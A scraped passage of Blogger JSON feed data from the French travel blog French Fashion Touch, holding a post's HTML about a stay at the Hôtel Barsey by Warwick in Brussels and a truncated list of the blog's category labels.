href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP9gJ6zqbdBkuQRp5LMnExM1LM7UsMJE_j-fbtPwT1aKABvqnpmaoV5iBYEhAuc0kPzwT7L8bergpWxpKxIzVdAJaBAhIDYKMtSrQY1VUwG16Ansjo8XMxKXS0iEJLKLYHWUolgbO7RRDm\/s4864\/IMG_4589.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP9gJ6zqbdBkuQRp5LMnExM1LM7UsMJE_j-fbtPwT1aKABvqnpmaoV5iBYEhAuc0kPzwT7L8bergpWxpKxIzVdAJaBAhIDYKMtSrQY1VUwG16Ansjo8XMxKXS0iEJLKLYHWUolgbO7RRDm\/s16000\/IMG_4589.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EJouxtant la chambre, la salle de bain lumineuse tel un spa nous offre une oasis de calme avec son grand bain à remous et sa douche à l'italienne. Cet espace est un must, nous profitons d'une part du vaste jacuzzi, en y ajoutant du bain moussant puis de la douche balnéo, pour une parfaite r\u003Cspan style=\"text-align: left;\"\u003Eetraite urbaine glamour et ultra confortable.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsDYoApInUg2garsC2-bEp5u16Rw-rQj4qHbkRhvnvUwGZ3v-65o0Kp3bx7poLG7kdwYG2AF8Eh2UaMZAh149BbCl3zl4PAh6zpKXZT3shCetieJn1wZcVlCiX8TFfQnVyridSr4dz1St\/s4864\/IMG_4608.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsDYoApInUg2garsC2-bEp5u16Rw-rQj4qHbkRhvnvUwGZ3v-65o0Kp3bx7poLG7kdwYG2AF8Eh2UaMZAh149BbCl3zl4PAh6zpKXZT3shCetieJn1wZcVlCiX8TFfQnVyridSr4dz1St\/s16000\/IMG_4608.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVWpiG35xqSQcKyoaT7MSOtDo03f9exRVJVRqw7MyOkaWDF2j1ToD4ElQtouskdaX9r_f69u_msc_FiAg8IhJHjcXr1GllE0QCva9CaxqEtaSGfCwuZmmvYzlPirbkMfZbo6hYCHeyMUyb\/s4864\/IMG_4557.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVWpiG35xqSQcKyoaT7MSOtDo03f9exRVJVRqw7MyOkaWDF2j1ToD4ElQtouskdaX9r_f69u_msc_FiAg8IhJHjcXr1GllE0QCva9CaxqEtaSGfCwuZmmvYzlPirbkMfZbo6hYCHeyMUyb\/s16000\/IMG_4557.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4yheisTEBwoM5C-mDP7hhMFNxEqDhQImHUjKjrPq-ueOg92r92SFofLuphuCUZrWSNUDNRfF1hQ-cMdzsXId7luOoea6rEWaE8RJMdYS0z-xUR79ZVe8L4M5nQOYyQS_HxySxRQYph_pV\/s4864\/IMG_4558.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4yheisTEBwoM5C-mDP7hhMFNxEqDhQImHUjKjrPq-ueOg92r92SFofLuphuCUZrWSNUDNRfF1hQ-cMdzsXId7luOoea6rEWaE8RJMdYS0z-xUR79ZVe8L4M5nQOYyQS_HxySxRQYph_pV\/s16000\/IMG_4558.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOqEn_2IHEM7WR83qVb94Q4UojIqAVx1pPBFlaKFWqE2Oi0Ny3yTj8lVKsc9lHEySO893T4ZavUI63s1mCIw85EvBoR-k5fSOBow_xUraDcY8EfA6UUhBUSYH5TJFCXej3KBlpiZ8MHgl\/s4864\/IMG_4580.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOqEn_2IHEM7WR83qVb94Q4UojIqAVx1pPBFlaKFWqE2Oi0Ny3yTj8lVKsc9lHEySO893T4ZavUI63s1mCIw85EvBoR-k5fSOBow_xUraDcY8EfA6UUhBUSYH5TJFCXej3KBlpiZ8MHgl\/s16000\/IMG_4580.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOIJ-lzsizFQAG6kCpwzidS3nbjTCEOWI2ykzb9dXZ4Xjlvi7T8jA_EpmskkigqXuGc97_X29klDtjlfzk3FeLKPZhWajQVn9-4lVPS3-Oktvxqodc2UJoznZGnYqHYpmBovEA7lCumB3\/s4864\/IMG_4627.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFOIJ-lzsizFQAG6kCpwzidS3nbjTCEOWI2ykzb9dXZ4Xjlvi7T8jA_EpmskkigqXuGc97_X29klDtjlfzk3FeLKPZhWajQVn9-4lVPS3-Oktvxqodc2UJoznZGnYqHYpmBovEA7lCumB3\/s16000\/IMG_4627.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWzG7C_rX4k8qN3zqTRcc-TIh1hM9PPfam-ZhW4Eic261IOwPFFQpy-frZQxhMSjh0DMOvHKN03jZ0FXdOx3eypGtB8Xz_IZEubpJtyEzIOdbQ3yu-RXPjK_ZFlqLppY3FgfMMmpldT96\/s4864\/IMG_4631.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWzG7C_rX4k8qN3zqTRcc-TIh1hM9PPfam-ZhW4Eic261IOwPFFQpy-frZQxhMSjh0DMOvHKN03jZ0FXdOx3eypGtB8Xz_IZEubpJtyEzIOdbQ3yu-RXPjK_ZFlqLppY3FgfMMmpldT96\/s16000\/IMG_4631.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv\u003EArborant une décoration élégante, notre suite est équipée de la climatisation, d’une connexion Wi-Fi gratuite et de deux télévisions par satellite. Nous admirons la vue sur la ville et ses parcs et profitons des rayons du soleil depuis les fauteuils qui garnissent notre terrasse panoramique depuis le onzième et dernier étage de l'établissement.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYDeYCUWQx8Z2WLaaB94-7YDT8C3LU38YNF_2Ts5r5Jahar4VKml0E_h3aVGAP1hm4JYrmfVzQchd-l1S8WwmxyUfF_KxrMbv2Cce7ugkm_ZW6iTmwYuO5NWDNOw9CiSISiwL5Oyml61L\/s4864\/IMG_4605.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYDeYCUWQx8Z2WLaaB94-7YDT8C3LU38YNF_2Ts5r5Jahar4VKml0E_h3aVGAP1hm4JYrmfVzQchd-l1S8WwmxyUfF_KxrMbv2Cce7ugkm_ZW6iTmwYuO5NWDNOw9CiSISiwL5Oyml61L\/s16000\/IMG_4605.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibBBUW8pbOJwDy4EyJwd8yk5nicJRfjp3Y5_ReeysfP3tBd6yzhhNU9slUGlY8QDo9iInVl8dwCnY0fJW_isV_IzLp3fET5QMyJzh0HTyvi0enFqIgXzyzHZFDZ1BkQLDt6Sz9u6lFZwhQ\/s4864\/IMG_4693.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibBBUW8pbOJwDy4EyJwd8yk5nicJRfjp3Y5_ReeysfP3tBd6yzhhNU9slUGlY8QDo9iInVl8dwCnY0fJW_isV_IzLp3fET5QMyJzh0HTyvi0enFqIgXzyzHZFDZ1BkQLDt6Sz9u6lFZwhQ\/s16000\/IMG_4693.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhddqbj1GC4eHdifNKZVWy6096qP7cLzuHcsz0Z1OcWaeZ22M-cya6EHQgDFVd0kH9JeUltHD1UMTpZNq6A9QKr3DCT5UH1St8IfVhzp3meXwvrYHslQ2pDZcIDmcwvRj1g2ftP_pfG_dx8\/s4864\/IMG_4700.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhddqbj1GC4eHdifNKZVWy6096qP7cLzuHcsz0Z1OcWaeZ22M-cya6EHQgDFVd0kH9JeUltHD1UMTpZNq6A9QKr3DCT5UH1St8IfVhzp3meXwvrYHslQ2pDZcIDmcwvRj1g2ftP_pfG_dx8\/s16000\/IMG_4700.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EAprès une grasse matinée, sortir du lit est plus compliqué qu'il n'y parait surtout lorsque celui-ci est très confortable. Nous commençons notre journée à Bruxelles par un fabuleux petit-déjeuner à \u003Ca href=\"https:\/\/www.warwickhotels.com\/hotel-barsey-by-warwick\/dining\" target=\"_blank\"\u003EThe Avenue\u003C\/a\u003E, le restaurant de l'hôtel Barsey (dont je vous parle plus précisément dans un article dédié). Le petit-déjeuner foisonne de produits d'exceptions, de telle sorte que nous souhaitons tout goûter : sélection de viandes, fromages et salades, œufs brouillés frais de la ferme, viennoiseries et pains danois, confitures, granola, jus de fruits frais et smoothies, thé ou café fraîchement moulu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD3yEVWg2sgkRg7Pp5uXjNFeLpwMaFF3daeIrQZ9vtJRRrXOEeuf7gECNtTHS5bzh5Q2-Ib4dZzPewryt-_wVyQm17H3O80dgy4c6Qi4lh7PFORTdsviQjK-j4tKTVw6beQffOVFGgIZnb\/s4864\/IMG_4706.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD3yEVWg2sgkRg7Pp5uXjNFeLpwMaFF3daeIrQZ9vtJRRrXOEeuf7gECNtTHS5bzh5Q2-Ib4dZzPewryt-_wVyQm17H3O80dgy4c6Qi4lh7PFORTdsviQjK-j4tKTVw6beQffOVFGgIZnb\/s16000\/IMG_4706.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLxZwLeWcW2qg2awEMyyJDpSbJYFG61wRRL8j5TuRJxGVuMx8yIiwHRDkl3PNVPbOCmAlg2zXlISccphSxhCXNyi5W3Oh5JPN4aK7iFr2TEwUcKo5VFAZDsx8K6Pwyj9e0HuRlM05Mn7Xf\/s4864\/IMG_4705.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLxZwLeWcW2qg2awEMyyJDpSbJYFG61wRRL8j5TuRJxGVuMx8yIiwHRDkl3PNVPbOCmAlg2zXlISccphSxhCXNyi5W3Oh5JPN4aK7iFr2TEwUcKo5VFAZDsx8K6Pwyj9e0HuRlM05Mn7Xf\/s16000\/IMG_4705.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdWroYY4GTIaChzV7sEhOTXnZfzunyuJ2GgNqdtD73v_xOoiGLz9pKeSWYpOHjwqPclNveZzwrNSr9F6AJ2-ZAXxMSRjs8tJjkzmP8EsEtmfzaHVUoLAkZu9tqV4dVHHXGvkDx2RbKuLuv\/s4864\/IMG_4681.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blog hôtellerie de luxe Inès Micheron\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdWroYY4GTIaChzV7sEhOTXnZfzunyuJ2GgNqdtD73v_xOoiGLz9pKeSWYpOHjwqPclNveZzwrNSr9F6AJ2-ZAXxMSRjs8tJjkzmP8EsEtmfzaHVUoLAkZu9tqV4dVHHXGvkDx2RbKuLuv\/s16000\/IMG_4681.JPG\" title=\"Hôtel Barsey by Warwick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv\u003ESur place, un parking privé est accessible moyennant un supplément.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EHôtel Barsey by Warwick\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E381-383 Avenue Louise\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E1050 Bruxelles\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EBelgique\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.warwickhotels.com\/hotel-barsey-by-warwick\/rooms\" target=\"_blank\"\u003EGagnez du temps avec la réservation en ligne.\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cu\u003ERestaurant d'exception sur place\u003C\/u\u003E : \u003Ca href=\"https:\/\/www.warwickhotels.com\/hotel-barsey-by-warwick\/dining\" target=\"_blank\"\u003EThe Avenue\u003C\/a\u003E, le restaurant de l'hôtel à découvrir absolument !\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cu\u003EActivités à réaliser\u003C\/u\u003E : Visiter le Musée Magritte et Le Coudenberg, un palais souterrain en plein Bruxelles.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/5188597389970053215\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/09\/nuit-exceptionnelle-au-barsey-by-warwick.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/5188597389970053215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/5188597389970053215"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/09\/nuit-exceptionnelle-au-barsey-by-warwick.html","title":"Nuit exceptionnelle au Barsey by Warwick"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiStcvvFrqh-YepxWC11mKftsBG4Z6CJ-cmYI4ZrSzB_7cvJuX68uJiMjA_RWT9BaEyeK-MK2msBYGN9GRGhPVYzQlq2r_ikht7BKgpdexNU_mh5Wu55bbM_AbwvUPoP6IU-ZgpQjEFjl5I\/s72-c\/IMG_4565.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"381-383, Av. Louise, 1050 Bruxelles, Belgique"},"georss$point":{"$t":"50.8204657 4.3699338999999986"},"georss$box":{"$t":"22.510231863821154 -30.7863161 79.130699536178838 39.5261839"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.frenchfashiontouch.com/feeds/posts/default/-/mode?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 22555
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169"},"updated":{"$t":"2026-01-11T11:53:37.647+01:00"},"category":[{"term":"mode"},{"term":"Paris"},{"term":"beauté"},{"term":"HOTELS"},{"term":"French Touch"},{"term":"Voyages"},{"term":"Événements"},{"term":"SORTIR A PARIS"},{"term":"BELGIQUE"},{"term":"Restaurant"},{"term":"blog hôtellerie"},{"term":"COSTA RICA"},{"term":"Luxe"},{"term":"BRUXELLES"},{"term":"Normandie"},{"term":"gourmand"},{"term":"hôtel"},{"term":"remise en forme"},{"term":"DJERBA"},{"term":"Hotel 5 étoiles"},{"term":"Visit Brussels"},{"term":"france"},{"term":"institut"},{"term":"Bourgogne"},{"term":"Gastronomie"},{"term":"Munich"},{"term":"Occitanie"},{"term":"Édimbourg"},{"term":"Blog"},{"term":"Christophe Adam"},{"term":"Danemark"},{"term":"Deauville"},{"term":"Groupe Barrière"},{"term":"Hotel Barsey by Warwick"},{"term":"Hôtel Barrière Le Normandy"},{"term":"Hôtel Belgique"},{"term":"Hôtel Bruxelles"},{"term":"Hôtel France"},{"term":"Lego"},{"term":"Legoland"},{"term":"Meaux"},{"term":"Musée de la Grande Guerre"},{"term":"Nouvelle-Aquitaine"},{"term":"Reconstitution"},{"term":"Warwick Hotels and Resorts"},{"term":"avocado toast"},{"term":"bien-être"},{"term":"blogueuse"},{"term":"divertissement"},{"term":"famille"},{"term":"hotel"},{"term":"éco-responsable"},{"term":"2 étoiles Michelin"},{"term":"AOC Saint-Estèphe"},{"term":"ART DE VIVRE"},{"term":"Allemagne"},{"term":"Alsace"},{"term":"Ambassadrice Aéroville"},{"term":"Angleterre"},{"term":"Argenteuil"},{"term":"Batorama"},{"term":"Billund"},{"term":"Bourton-on-the-Water"},{"term":"Broadway Tower"},{"term":"Brunch"},{"term":"Caraïbes"},{"term":"Caudalie"},{"term":"Chocolat"},{"term":"Château Fort de Fleckenstein"},{"term":"Château Tour Saint Fort"},{"term":"Citroën 2 CV"},{"term":"Clarins"},{"term":"Claude Monet"},{"term":"Conseil des Vins du Médoc"},{"term":"Copenhague"},{"term":"Cotswolds"},{"term":"Courbevoie"},{"term":"Courchevel"},{"term":"Crazy Horse"},{"term":"David Gallienne"},{"term":"Domaine de Bellevue"},{"term":"El Camino"},{"term":"Emma bridgewater;"},{"term":"Fever"},{"term":"Fever Talks Festival"},{"term":"Four Seasons Hôtel George V Paris"},{"term":"Four à Chaux"},{"term":"GUANACASTE"},{"term":"Ghislain Alexander"},{"term":"Ginger Restaurant Paris"},{"term":"Giverny"},{"term":"Givry"},{"term":"Grande Guerre"},{"term":"Groupe Lavorel"},{"term":"Guntzbourg"},{"term":"Histoire"},{"term":"Héroïnes"},{"term":"Hôtel Hoxton Paris"},{"term":"Hôtel Lille"},{"term":"Hôtel Plaza Athénée"},{"term":"Ile-de-France"},{"term":"Kaviari"},{"term":"L'Éclair de Génie"},{"term":"La Belle Epoque"},{"term":"La Cagouille"},{"term":"La Musardière"},{"term":"Le Chabichou"},{"term":"Le Mans"},{"term":"Le Parc de l’Orangerie"},{"term":"Le Petit Pergolèse"},{"term":"Le chalet des îles"},{"term":"Legoland Billund"},{"term":"Legoland Deutschland"},{"term":"Legoland Deutschland Resort"},{"term":"Lelo"},{"term":"Lembach"},{"term":"Les jardins de Tivoli"},{"term":"Ligne Maginot"},{"term":"Lille"},{"term":"Louisette"},{"term":"MAMCS"},{"term":"MANUEL ANTONIO"},{"term":"MONT SAINT-MICHEL"},{"term":"Made In Louise"},{"term":"Made in France"},{"term":"Maison du Tourisme et du Vin de Pauillac"},{"term":"Meilleur Pâtissier"},{"term":"Merlin Entertainements"},{"term":"Médoc"},{"term":"Neufmoutiers en brie"},{"term":"Nicholas Tsiknakos"},{"term":"Okko Hotels"},{"term":"Oxford"},{"term":"Parc naturel"},{"term":"Paris Cheese \u0026 Wine Week"},{"term":"Pass Alsace"},{"term":"Première Guerre mondiale"},{"term":"Printemps des Châteaux du Médoc"},{"term":"Qbic Hotels"},{"term":"Renault"},{"term":"Restaurant Bruxelles"},{"term":"RevitaLash"},{"term":"Shakespeare"},{"term":"Stow-on-the-Wold"},{"term":"Strasbourg"},{"term":"Stratford-upon-Avon"},{"term":"Stéphane Buron"},{"term":"Suite Présidentielle"},{"term":"Taxis de la Marne"},{"term":"The Avenue"},{"term":"Tivoli"},{"term":"Tivoli Gardens"},{"term":"Toranj"},{"term":"Uvita"},{"term":"Val-d'Oise"},{"term":"Vignoble"},{"term":"Vin de Savoie"},{"term":"Visit Britain"},{"term":"VisitDenmark"},{"term":"Vosges du Nord"},{"term":"WW1"},{"term":"Week-end de reconstitution à Meaux"},{"term":"Wellwithlelo"},{"term":"Windrush"},{"term":"Yvelines"},{"term":"abq Paris"},{"term":"angers"},{"term":"appart'hôtel"},{"term":"aquarium de Paris"},{"term":"blog luxe"},{"term":"bois de boulogne"},{"term":"boutique hôtel"},{"term":"breaking bad"},{"term":"cadeau gourmand"},{"term":"cadeaux de Noël"},{"term":"chocolat artisanal"},{"term":"chocolat de Noël"},{"term":"chocolaterie"},{"term":"chocolatier artisanal"},{"term":"château de Versailles"},{"term":"château de l'épinay"},{"term":"circuit 2CV"},{"term":"consommation"},{"term":"consommer mieux"},{"term":"deskopolitan"},{"term":"deskopolitan house"},{"term":"domaine de"},{"term":"exposition"},{"term":"futuroscope"},{"term":"hôtel Fauchon"},{"term":"idée cadeau Noël"},{"term":"intime"},{"term":"l'échappée basque"},{"term":"la Villa Savoye"},{"term":"le chant des oliviers"},{"term":"lifestyle"},{"term":"loisium"},{"term":"london"},{"term":"lookbook"},{"term":"maison du Brie"},{"term":"montmartre"},{"term":"musée Bossuet"},{"term":"nature"},{"term":"otrium"},{"term":"parfums"},{"term":"parisienne"},{"term":"pays basque"},{"term":"permis de conduire"},{"term":"personnalisation de chocolat"},{"term":"pontoise"},{"term":"restaurant iranien"},{"term":"romantique"},{"term":"rue des boulets"},{"term":"season"},{"term":"seconde-main"},{"term":"sexualité"},{"term":"solidarité"},{"term":"sortie 78"},{"term":"tea-time"},{"term":"tour Eiffel"},{"term":"tradition chocolatière"},{"term":"unesco"},{"term":"vinted"},{"term":"voltaire"},{"term":"écologie"}],"title":{"type":"text","$t":"French Fashion Touch — Hôtels d’exception depuis 2013"},"subtitle":{"type":"html","$t":"French Fashion Touch est un blog dédié au voyage et à l’hôtellerie, développé depuis 2013, où je partage des hôtels testés, des idées de séjours et des inspirations d’escapades en France et à l’étranger. Chaque adresse est présentée à travers une approche personnelle, basée sur l’expérience réelle et l’immersion sur place."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/-\/mode?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/search\/label\/mode"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/-\/mode\/-\/mode?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Inès 